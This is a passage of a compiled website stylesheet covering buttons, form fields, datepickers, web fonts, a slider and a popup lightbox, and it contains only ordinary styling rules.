  top: 0;
  left: 0;
  z-index: 2;
  width: 100%;
  height: 100%;
  background-color: #000;
}

.is-zoom::after {
  top: 50%;
  left: 50%;
  z-index: 2;
  color: #fff;
  width: 38px;
  height: 38px;
  background: url(/images/layout/icons/zoom.png) center no-repeat;
  background-size: contain;
  transform: translate(-50%, -50%);
}

.is-zoom .object-fit {
  backface-visibility: hidden;
  transition: transform .75s;
}

.is-zoom:hover::before {
  opacity: .6;
}

.is-zoom:hover::after {
  opacity: 1;
}

.is-zoom:hover .object-fit {
  transform: scale(1.1);
}

/* google map embed */
.gmap {
  height: 500px;
  margin: 0 auto 20px;
  margin: 0 0 1.8em;
}

.gmap iframe {
  border: none;
  width: 100%;
  height: 500px;
}

/* list with items set to display inline block */
.inline-list {
  margin-left: 0;
  /* centered */
  /* add pipe delimiters */
}

.inline-list.pad > li:not(:last-child) {
  margin-right: 4em;
  margin-bottom: 2em;
}

.inline-list > li {
  display: inline-block;
}

.inline-list.centered {
  text-align: center;
}

.inline-list.pipes > li:before {
  content: '|';
  padding: 0 .75em;
}

.inline-list.pipes > li:first-child:before {
  content: '';
  padding: 0;
}

.video-wrapper {
  position: relative;
  padding-bottom: 56.25%;
  /* 16:9 */
  padding-top: 25px;
  height: 0;
}

.video-wrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.w-100 {
  width: 100%;
  height: auto;
}

/*
.bg-vid {
	@include transform(translateX(-50%) translateY(-50%));	
	position: absolute;
	top: 50%;
	left: 50%;
	min-width: 100%;
	min-height: 100%;
	width: auto;
	height: auto;
	background-size: cover; 	
	z-index: 2;	
	opacity: 1;		
}
*/
/* add arrow */
/*
.arr { 
	&:after { 
		content: '\003e'; 
		padding-left: .5em;
		position: relative;
		top: -.05em;
	}
}
*/
/* Animate fade up - JS is located in base.js */
.fade-up {
  -webkit-transition: opacity 0.75s, transform 0.75s;
  -moz-transition: opacity 0.75s, transform 0.75s;
  -ms-transition: opacity 0.75s, transform 0.75s;
  transition: opacity 0.75s, transform 0.75s;
  -webkit-transform: translate3d(0, 20px, 0);
  -moz-transform: translate3d(0, 20px, 0);
  -ms-transform: translate3d(0, 20px, 0);
  transform: translate3d(0, 20px, 0);
  opacity: 0;
}

.fade-up.active {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  opacity: 1;
}

/* Variables
**********************************/
/* all vars, no need for @if critical */
/* breakpoints */
/* Animation - see header.scss for usage examples */
/* Form placeholders */
/* Usage:

	.foo {
	  @include placeholder {
		color: green;
	  }
	}

	@include placeholder {
	  color: red;
	}
*/
/* Flexbox 
***************************************/
/* Card */
/* Filter */
/* Gridder */
/*************************************** 
	INLINE STYLES - Above the fold
****************************************/
/* This is used on the <button> element */
button {
  background: transparent;
  border: none;
  cursor: pointer;
  box-sizing: border-box;
  color: currentColor;
  padding: 0;
  font-family: "Nunito Sans", sans-serif;
  transition: background-color .35s, color .35s;
}

/* Brand button */
.btn {
  -webkit-transition: background-color 0.35s, color 0.35s;
  -moz-transition: background-color 0.35s, color 0.35s;
  -ms-transition: background-color 0.35s, color 0.35s;
  transition: background-color 0.35s, color 0.35s;
  box-sizing: border-box;
  color: #ff671f;
  font-family: "Lora", serif;
  font-size: inherit;
  letter-spacing: .025em;
  text-align: center;
  display: inline-block;
  line-height: 1;
  text-transform: uppercase;
  position: relative;
  padding: 0 .5em;
}

.btn:hover {
  color: #56534d;
}

.btn-pill {
  display: inline-block;
  color: #fff !important;
  font-size: .75rem !important;
  border-radius: 2em;
  text-transform: uppercase;
  font-size: inherit;
  position: relative;
  letter-spacing: .1em;
}

.btn-pill + .btn-pill {
  margin-left: 2.5em;
}

@media screen and (max-width: 767px) {
  .btn-pill + .btn-pill {
    margin: .75em 0;
  }
}

.btn-pill .button-bg {
  top: 0;
  left: 0;
  position: absolute;
  width: 100%;
  height: 100%;
  background: #ff671f;
  color: #fff;
  border-radius: 2em;
  overflow: hidden;
  transition: transform 0.4s cubic-bezier(0.1, 0, 0.3, 1);
}

.btn-pill .button-bg::before, .btn-pill .button-bg::after {
  content: '';
  position: absolute;
  background: #161441;
}

.btn-pill .button-bg::before {
  width: 110%;
  height: 0;
  padding-bottom: 110%;
  top: 50%;
  left: 50%;
  border-radius: 50%;
  transform: translate3d(-50%, -50%, 0) scale3d(0, 0, 1);
}

.btn-pill .button-bg::after {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: opacity 0.3s;
}

.btn-pill > span:not(.button-bg) {
  display: block;
  position: relative;
  padding: .55rem 1.85rem;
}

.btn-pill:hover {
  color: #fff;
}

.btn-pill:hover .button-bg {
  transform: scale3d(1.2, 1.2, 1);
}

@media screen and (max-width: 767px) {
  .btn-pill:hover .button-bg {
    transform: scale3d(1.1, 1.1, 1);
  }
}

.btn-pill:hover .button-bg::before {
  transition: transform 0.4s cubic-bezier(0.1, 0, 0.3, 1);
  transform: translate3d(-50%, -50%, 0) scale3d(1, 1, 1);
}

.btn-pill:hover .button-bg::after {
  opacity: 1;
  transition-duration: 0.01s;
  transition-delay: 0.3s;
}

.btn-pill.btn-ghost {
  color: #ff671f !important;
  border: 1px solid;
}

.btn-pill.btn-ghost .button-bg {
  background-color: transparent;
}

.btn-pill.btn-ghost:hover {
  color: #fff;
}

/* Brand button modifiers */
.btn-inverted {
  background-color: #5B3427;
}

.btn-inverted:hover {
  background-color: #ff671f;
}

.btn-full {
  display: block;
}

/*
.btn-light {
	background-color: #fff;
	color: #71605c;
}

.btn-gray {
	background-color: #667586;
}

.btn-black {
	background-color: #000;
}

.btn-bordered {
	@include transition(color .35s, border-color .35s, background-color .35s);	
	background-color: transparent;	
	border: 2px solid;
	font-size: 12px;
	font-weight: 700;
	letter-spacing: .2em;	
	text-transform: uppercase;
	
	&:hover {
		background-color: $brand-color;
		color: #fff;
		border-color: $brand-color;		
	}	
}*/
/*************************************** 
	DEFERRED STYLES
****************************************/
/* Variables
**********************************/
/* all vars, no need for @if critical */
/* breakpoints */
/* Animation - see header.scss for usage examples */
/* Form placeholders */
/* Usage:

	.foo {
	  @include placeholder {
		color: green;
	  }
	}

	@include placeholder {
	  color: red;
	}
*/
/* Flexbox 
***************************************/
/* Card */
/* Filter */
/* Gridder */
/* general form */
@media screen and (max-width: 767px) {
  form {
    font-size: 16px;
  }
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  select,
textarea,
input {
    font-size: 16px;
  }
}

.label,
label {
  display: block;
  line-height: 1.1em;
  margin-bottom: 6px;
}

input[type="text"],
input[type="email"],
select,
textarea {
  box-sizing: border-box;
  background-color: #fff;
  font-family: "Nunito Sans", sans-serif;
  font-size: inherit;
  width: 100%;
  border: 1px solid #ccc;
  border-radius: 0;
  outline: none;
}

input[type="text"],
input[type="email"],
textarea {
  padding: 4px 8px;
}

select {
  padding: 3px 4px;
}

button[type="submit"]:not(.btn-pill),
input[type="submit"] {
  -webkit-transition: background-color 0.35s;
  -moz-transition: background-color 0.35s;
  -ms-transition: background-color 0.35s;
  transition: background-color 0.35s;
  -webkit-appearance: none;
  border: none;
  border-radius: 0;
  box-sizing: border-box;
  cursor: pointer;
  letter-spacing: .2em;
  background-color: #ff671f;
  color: #fff;
  text-transform: uppercase;
  font-family: "Nunito Sans", sans-serif;
  padding: .6em 2em .6em 2.2em;
}

button[type="submit"]:not(.btn-pill):hover,
input[type="submit"]:hover {
  background-color: #999;
}

::-webkit-input-placeholder {
  color: #acacac;
  opacity: 1;
}

:-moz-placeholder {
  color: #acacac;
  opacity: 1;
}

::-moz-placeholder {
  color: #acacac;
  opacity: 1;
}

:-ms-input-placeholder {
  color: #acacac;
  opacity: 1;
}

.tick-list {
  list-style-type: none;
  margin: 6px 0 0;
}

.tick-list > li {
  display: inline-block;
  vertical-align: top;
  margin: 0 7px 0 0;
}

.tick-list > li label {
  white-space: nowrap;
}

@media screen and (max-width: 480px) {
  .tick-list > li {
    display: block;
  }
}

.tick-list.stack > li {
  display: block;
}

.tick-list label {
  display: inline;
}

.required {
  color: #c80303;
}

/* Site specific common styles */
.fs-tick {
  margin-bottom: 1.5em;
}

.fs-tick legend {
  box-sizing: border-box;
  display: block;
  width: 100%;
  letter-spacing: .05em;
  line-height: 1.25em;
}

.fs-pairs {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}

.fs-pairs > div {
  box-sizing: border-box;
  margin-bottom: 20px;
  position: relative;
}

.fs-pairs > div:not(.spread) {
  width: calc(50% - .75em);
}

@media screen and (max-width: 767px) {
  .fs-pairs > div:not(.spread) {
    width: 100%;
  }
}

.fs-pairs .spread {
  width: 100%;
}

@media screen and (max-width: 767px) {
  .fs-pairs {
    margin: 0;
  }
}

/*
.fs-thirds {
	//overflow: hidden;
	
	.field {
		//width: 33.3333333333%; 
		width: calc(33.3333333333% - 20px);
		float: left; 		
		box-sizing: border-box;	
		margin-bottom: 20px;
		position: relative;
		
		&:nth-child(1){ margin-right: 15px; }
		&:nth-child(2){ margin-right: 15px; margin-left: 15px; }
		&:nth-child(3){ margin-left: 15px; }
		
		@media screen and (max-width: 767px){
			width: auto;
			float: none;
			
			&:nth-child(1){ margin-right: 0; }
			&:nth-child(2){ margin-right: 0; margin-left: 0; }
			&:nth-child(3){ margin-left: 0; }
		}		
		
	}
			
}
*/
/*
.fs-fourths {
	.field {		
		width: calc(25% - 23px);
		float: left;
		box-sizing: border-box;	
		margin-bottom: 20px;
		position: relative;
		
		&:nth-child(1){ margin-right: 15px; }
		&:nth-child(2),
		&:nth-child(3){ margin-right: 15px; margin-left: 15px; }
		&:nth-child(4){ margin-left: 15px; }
		
		@media screen and (max-width: 767px){
			width: auto;
			float: none;
			
			&:nth-child(1){ margin-right: 0; }
			&:nth-child(2),
			&:nth-child(3){ margin-right: 0; margin-left: 0; }
			&:nth-child(4){ margin-left: 0; }
		}		
		
	}
}
*/
/* Custom select 
  - class applies to select element itself, not a wrapper element 
  - source: https://css-tricks.com/styling-a-select-like-its-2019/ */
.select-css {
  display: block;
  font-size: 16px;
  font-family: sans-serif;
  /*font-weight: 700;*/
  color: #444;
  line-height: 1.3;
  padding: .6em 1.4em .5em .8em;
  width: 100%;
  max-width: 100%;
  /* useful when width is set to anything other than 100% */
  box-sizing: border-box;
  margin: 0;
  border: 1px solid #9f9f9f;
  /*box-shadow: 0 1px 0 1px rgba(0,0,0,.04);
    border-radius: .5em;*/
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
  background-color: #fff;
  /* note: bg image below uses 2 urls. The first is an svg data uri for the arrow icon, and the second is the gradient. 
        for the icon, if you want to change the color, be sure to use `%23` instead of `#`, since it's a url. You can also swap in a different svg icon or an external image reference
        
    */
  background-image: url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22292.4%22%20height%3D%22292.4%22%3E%3Cpath%20fill%3D%22%23007CB2%22%20d%3D%22M287%2069.4a17.6%2017.6%200%200%200-13-5.4H18.4c-5%200-9.3%201.8-12.9%205.4A17.6%2017.6%200%200%200%200%2082.2c0%205%201.8%209.3%205.4%2012.9l128%20127.9c3.6%203.6%207.8%205.4%2012.8%205.4s9.2-1.8%2012.8-5.4L287%2095c3.5-3.5%205.4-7.8%205.4-12.8%200-5-1.9-9.2-5.5-12.8z%22%2F%3E%3C%2Fsvg%3E"), linear-gradient(to bottom, #ffffff 0%, #e5e5e5 100%);
  background-repeat: no-repeat, repeat;
  /* arrow icon position (1em from the right, 50% vertical) , then gradient position*/
  background-position: right .7em top 50%, 0 0;
  /* icon size, then gradient */
  background-size: .65em auto, 100%;
}

/* Hide arrow icon in IE browsers */
.select-css::-ms-expand {
  display: none;
}

/* Hover style */
.select-css:hover {
  border-color: #888;
}

/* Focus style */
.select-css:focus {
  border-color: #aaa;
  /* It'd be nice to use -webkit-focus-ring-color here but it doesn't work on box-shadow */
  box-shadow: 0 0 1px 3px rgba(59, 153, 252, 0.7);
  box-shadow: 0 0 0 3px -moz-mac-focusring;
  color: #222;
  outline: none;
}

/* Set options to normal weight */
.select-css option {
  font-weight: normal;
}

/* Support for rtl text, explicit support for Arabic and Hebrew */
*[dir="rtl"] .select-css, :root:lang(ar) .select-css, :root:lang(iw) .select-css {
  background-position: left .7em top 50%, 0 0;
  padding: .6em .8em .5em 1.4em;
}

/* Disabled styles */
.select-css:disabled, .select-css[aria-disabled=true] {
  color: graytext;
  background-image: url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22292.4%22%20height%3D%22292.4%22%3E%3Cpath%20fill%3D%22graytext%22%20d%3D%22M287%2069.4a17.6%2017.6%200%200%200-13-5.4H18.4c-5%200-9.3%201.8-12.9%205.4A17.6%2017.6%200%200%200%200%2082.2c0%205%201.8%209.3%205.4%2012.9l128%20127.9c3.6%203.6%207.8%205.4%2012.8%205.4s9.2-1.8%2012.8-5.4L287%2095c3.5-3.5%205.4-7.8%205.4-12.8%200-5-1.9-9.2-5.5-12.8z%22%2F%3E%3C%2Fsvg%3E"), linear-gradient(to bottom, #ffffff 0%, #e5e5e5 100%);
}

.select-css:disabled:hover, .select-css[aria-disabled=true] {
  border-color: #aaa;
}

/*
.has-float-label {
	box-sizing: border-box;
	position: relative;
	border-bottom: 1px solid #999;
	
	label {		
		@include transition(all .2s);
		position: absolute;
		top: .7em;
		left: 0;
		z-index: 2;
		cursor: text;	
		color: #000;
		font-size: 13px;
		letter-spacing: .05em;
		//background-color: #fff;
		//padding: 0 .6em;
		pointer-events: none;
	}
	
	select {
		@include appearance(none);	
		opacity: 0; // prevent select from showing behind label
	}
			
	
	input,
	select { 
		border: none; 
		//padding: 8px;
		padding: 8px 8px 8px 0;
		height: 36px;
		background-color: transparent;
	}		
	
	// active state 
	input:focus ~ label,
	.has-value ~ label,
	select:focus ~ label {		
		top: -.6em;
		font-size: 11px;				
	}
	
    textarea:focus ~ label {
        top: -1.2em;
		font-size: 11px;
    }

	// show select
	select:focus,
	select.has-value { opacity: 1; }
	
}
*/
.has-select {
  position: relative;
}

.has-select::after {
  content: '\e809';
  font-family: 'fontello';
  font-size: 1.2rem;
  color: currentColor;
  pointer-events: none;
  position: absolute;
  right: .5em;
  bottom: .35em;
}

body span.ui-button-icon.ui-icon.ui-icon-closethick:before {
  content: 'x';
  display: block;
}

body .ui-datepicker {
  font-family: "Nunito Sans", sans-serif;
  padding: 1em 1.25em;
  color: #666666;
  width: auto;
}

body .ui-datepicker table {
  font-size: 12px;
}

body .ui-datepicker th {
  font-weight: 400;
  padding: .3em;
}

body .ui-datepicker .ui-datepicker-header {
  background: none;
  color: currentColor;
  border: none;
  font-weight: 700;
  font-size: 18px;
  text-transform: uppercase;
  padding-bottom: .25em;
}

body .ui-datepicker .ui-datepicker-header a {
  color: currentColor;
}

body .ui-datepicker .ui-datepicker-title {
  letter-spacing: normal;
}

body .ui-state-hover,
body .ui-datepicker .ui-state-hover,
body .ui-datepicker-header .ui-state-hover,
body .ui-state-focus,
body .ui-datepicker .ui-state-focus,
body .ui-datepicker-header .ui-state-focus {
  background-color: transparent;
}

body .ui-state-default,
body .ui-datepicker .ui-state-default,
body .ui-datepicker-header .ui-state-default {
  border: none;
  background-color: transparent;
  letter-spacing: .05em;
}

body .ui-datepicker .ui-datepicker-header .ui-icon {
  background: none;
}

body .ui-icon-circle-triangle-w:before {
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  content: '';
  pointer-events: none;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 0;
  height: 0;
  border-top: 6px solid transparent;
  border-bottom: 6px solid transparent;
  border-right: 9px solid;
}

body .ui-icon-circle-triangle-e:before {
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  content: '';
  pointer-events: none;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 0;
  height: 0;
  border-top: 6px solid transparent;
  border-bottom: 6px solid transparent;
  border-left: 9px solid;
}

body .ui-state-active,
body .ui-datepicker .ui-state-custom-highlight .ui-state-default,
body .ui-datepicker .ui-state-active,
body .ui-datepicker-header .ui-state-active {
  font-weight: 700;
  background-color: #ff671f;
  color: #fff;
}

body .ui-state-highlight,
body .ui-datepicker .ui-state-highlight,
body .ui-datepicker-header .ui-state-highlight {
  background-color: #ccc;
  color: #000;
  font-weight: 700;
}

body .ui-datepicker td {
  padding: 0;
  border: 1px solid #ccc;
}

body .ui-datepicker td span,
body .ui-datepicker td a {
  text-align: center;
  padding: .75em;
}

:root {
  --litepicker-button-prev-month-color: #333;
  --litepicker-button-next-month-color: #333;
  --litepicker-highlighted-day-color: #fff;
  --litepicker-highlighted-day-color-bg: #802755;
}

.litepicker {
  font-size: .9rem;
  border: 1px solid #c5c5c5;
}

.litepicker .button-previous-month,
.litepicker .button-next-month {
  position: relative;
  cursor: pointer !important;
}

.litepicker .button-previous-month svg,
.litepicker .button-next-month svg {
  visibility: hidden;
}

.litepicker .button-previous-month::before,
.litepicker .button-next-month::before {
  content: '';
  pointer-events: none;
  font-family: 'fontello';
  font-size: 1rem;
  color: currentColor;
  position: absolute;
  top: 8%;
  left: 50%;
  transform: translateX(-50%);
}

.litepicker .button-previous-month:focus,
.litepicker .button-next-month:focus {
  outline: 1px solid blue;
}

.litepicker .button-previous-month::before {
  content: '\e81a';
}

.litepicker .button-next-month::before {
  content: '\e81b';
}

.litepicker .container__months {
  box-shadow: none;
}

.litepicker .container__months .month-item-header div > .month-item-name {
  font-family: "Lora", serif;
  font-weight: 300;
  color: #ff671f;
  font-size: 1.15rem;
  text-transform: uppercase;
}

.litepicker .container__days > div,
.litepicker .container__days > a {
  padding: .75rem 0;
}

.litepicker .container__days .day-item {
  border-radius: 0;
}

.litepicker .container__days .day-item.is-start-date, .litepicker .container__days .day-item.is-end-date.is-flipped {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.litepicker .container__days .day-item.is-end-date {
  border-top-right-radius: 2rem;
  border-bottom-right-radius: 2rem;
}

.litepicker .container__days .day-item.is-start-date.is-end-date {
  border-radius: 0;
}

.litepicker .container__days .day-item.is-start-date, .litepicker .container__days .day-item.is-end-date {
  background-color: #ff671f;
  color: #fff;
}

.litepicker .container__days .day-item.is-in-range:focus-visible {
  outline-offset: -.15rem;
}

.litepicker .container__days .day-item.is-today:not(.is-start-date) {
  background-color: #eee;
  color: #56534d;
}

.litepicker .container__days .day-item[role="button"] {
  cursor: pointer;
}

.is-admin input[type="text"],
.is-admin input[type="email"],
.is-admin select,
.is-admin textarea,
.edit-mode input[type="text"],
.edit-mode input[type="email"],
.edit-mode select,
.edit-mode textarea {
  font-family: Arial, Helvetica, sans-serif;
}

/* Variables
**********************************/
/* all vars, no need for @if critical */
/* breakpoints */
/* Animation - see header.scss for usage examples */
/* Form placeholders */
/* Usage:

	.foo {
	  @include placeholder {
		color: green;
	  }
	}

	@include placeholder {
	  color: red;
	}
*/
/* Flexbox 
***************************************/
/* Card */
/* Filter */
/* Gridder */
.breadcrumb {
  font-size: 12px;
  margin: 0 1.5em 3em;
  text-align: right;
  color: #ff671f;
}

.breadcrumb a {
  -webkit-transition: opacity 0.35s;
  -moz-transition: opacity 0.35s;
  -ms-transition: opacity 0.35s;
  transition: opacity 0.35s;
  color: #56534d;
  opacity: .5;
}

.breadcrumb a:hover {
  opacity: 1;
}

.breadcrumb li:not(:first-child) {
  margin-left: 2em;
}

.breadcrumb li:last-child a {
  color: currentColor;
  cursor: default;
  pointer-events: none;
  opacity: 1;
}

.breadcrumb li:last-child a br {
  display: none;
}

#hero + .breadcrumb {
  margin-top: -1.5em;
}

@media screen and (max-width: 767px) {
  .breadcrumb {
    display: none;
  }
}

/* Variables
**********************************/
/* all vars, no need for @if critical */
/* breakpoints */
/* Animation - see header.scss for usage examples */
/* Form placeholders */
/* Usage:

	.foo {
	  @include placeholder {
		color: green;
	  }
	}

	@include placeholder {
	  color: red;
	}
*/
/* Flexbox 
***************************************/
/* Card */
/* Filter */
/* Gridder */
@font-face {
  font-family: 'Kristabelle';
  src: url("/css/fonts/kristabelle-webfont.woff2") format("woff2"), url("/css/fonts/kristabelle-webfont.woff") format("woff");
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: "Medio";
  src: url("/css/fonts/29b07fca8ca805f44453a5b4ec90ac97.eot");
  src: url("/css/fonts/29b07fca8ca805f44453a5b4ec90ac97.eot?#iefix") format("embedded-opentype"), url("/css/fonts/29b07fca8ca805f44453a5b4ec90ac97.woff") format("woff"), url("/css/fonts/29b07fca8ca805f44453a5b4ec90ac97.woff2") format("woff2"), url("/css/fonts/29b07fca8ca805f44453a5b4ec90ac97.ttf") format("truetype"), url("/css/fonts/29b07fca8ca805f44453a5b4ec90ac97.svg#Medio") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Stay Classy Duo Script';
  src: url("/css/fonts/StayClassyDuoScript.eot");
  src: url("/css/fonts/StayClassyDuoScript.eot?#iefix") format("embedded-opentype"), url("/css/fonts/StayClassyDuoScript.woff2") format("woff2"), url("/css/fonts/StayClassyDuoScript.woff") format("woff"), url("/css/fonts/StayClassyDuoScript.ttf") format("truetype"), url("/css/fonts/StayClassyDuoScript.svg#StayClassyDuoScript") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'kepler';
  src: url("/css/fonts/kepler_std_light_display.woff2") format("woff2"), url("/css/fonts/kepler_std_light_display.woff") format("woff");
  font-weight: normal;
  font-style: normal;
}

/* Variables
**********************************/
/* all vars, no need for @if critical */
/* breakpoints */
/* Animation - see header.scss for usage examples */
/* Form placeholders */
/* Usage:

	.foo {
	  @include placeholder {
		color: green;
	  }
	}

	@include placeholder {
	  color: red;
	}
*/
/* Flexbox 
***************************************/
/* Card */
/* Filter */
/* Gridder */
/* Slider */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0;
}

.slick-list:focus {
  outline: none;
}

.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.slick-track:before, .slick-track:after {
  content: "";
  display: table;
}

.slick-track:after {
  clear: both;
}

.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none;
}

[dir="rtl"] .slick-slide {
  float: right;
}

.slick-slide img {
  display: block;
}

.slick-slide.slick-loading img {
  display: none;
}

.slick-slide.dragging img {
  pointer-events: none;
}

.slick-initialized .slick-slide {
  display: block;
}

.slick-loading .slick-slide {
  visibility: hidden;
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
  display: none;
}

/* Variables
**********************************/
/* all vars, no need for @if critical */
/* breakpoints */
/* Animation - see header.scss for usage examples */
/* Form placeholders */
/* Usage:

	.foo {
	  @include placeholder {
		color: green;
	  }
	}

	@include placeholder {
	  color: red;
	}
*/
/* Flexbox 
***************************************/
/* Card */
/* Filter */
/* Gridder */
/* Variables
**********************************/
/* all vars, no need for @if critical */
/* breakpoints */
/* Animation - see header.scss for usage examples */
/* Form placeholders */
/* Usage:

	.foo {
	  @include placeholder {
		color: green;
	  }
	}

	@include placeholder {
	  color: red;
	}
*/
/* Flexbox 
***************************************/
/* Card */
/* Filter */
/* Gridder */
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
}

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden;
}

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  box-sizing: border-box;
}

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}

.mfp-align-top .mfp-container:before {
  display: none;
}

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045;
}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}

.mfp-ajax-cur {
  cursor: progress;
}

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
  cursor: auto;
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}

.mfp-loading.mfp-figure {
  display: none;
}

.mfp-hide {
  display: none !important;
}

.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}

.mfp-preloader a {
  color: #CCC;
}

.mfp-preloader a:hover {
  color: #FFF;
}

.mfp-s-ready .mfp-preloader {
  display: none;
}

.mfp-s-error .mfp-content {
  display: none;
}

button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  box-shadow: none;
  touch-action: manipulation;
}

button::-moz-focus-inner {
  padding: 0;
  border: 0;
}

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: #FFF;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;
}

.mfp-close:hover,
.mfp-close:focus {
  opacity: 1;
}

.mfp-close:active {
  top: 1px;
}

.mfp-close-btn-in .mfp-close {
  color: #333;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%;
}

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap;
}

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: transparent;
}

.mfp-arrow:active {
  margin-top: -54px;
}

.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1;
}

.mfp-arrow:before,
.mfp-arrow:after {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: medium inset transparent;
}

.mfp-arrow:after {
  border-top-width: 13px;
  border-bottom-width: 13px;
  top: 8px;
}

.mfp-arrow:before {
  border-top-width: 21px;
  border-bottom-width: 21px;
  opacity: 0.7;
}

.mfp-arrow-left {
  left: 0;
}

.mfp-arrow-left:after {
  border-right: 17px solid #FFF;
  margin-left: 31px;
}

.mfp-arrow-left:before {
  margin-left: 25px;
  border-right: 27px solid #3F3F3F;
}

.mfp-arrow-right {
  right: 0;
}

.mfp-arrow-right:after {
  border-left: 17px solid #FFF;
  margin-left: 39px;
}

.mfp-arrow-right:before {
  border-left: 27px solid #3F3F3F;
}

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}

.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px;
}

.mfp-iframe-holder .mfp-close {
  top: -40px;
}

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}

.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #000;
}

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
}

/* The shadow behind the image */
.mfp-figure {
  line-height: 0;
}

.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444;
}

.mfp-figure small {
  color: #BDBDBD;
  display: block;
  font-size: 12px;
  line-height: 14px;
}

.mfp-figure figure {
  margin: 0;
